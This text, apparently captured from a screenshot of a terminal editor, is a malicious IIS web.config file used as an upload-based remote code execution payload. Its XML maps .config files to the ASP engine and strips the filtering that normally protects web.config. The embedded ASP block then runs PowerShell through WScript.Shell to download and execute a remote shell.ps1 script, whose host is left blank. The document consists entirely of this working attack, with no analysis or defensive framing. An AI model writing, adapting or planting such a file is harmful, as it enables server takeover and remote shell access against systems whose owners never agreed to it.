 GNU nano 4.9.3 web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requ>
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%
Set shell1 = CreateObject("WScript.Shell")
Set cmd1 = shell1.Exec("cmd /c powershell -c IEX (New-Object Net.Webclient).downloadstring('http:///shell.ps1')")
output1 = cmd1.StdOut.Readall()
Response.write(output1)
%>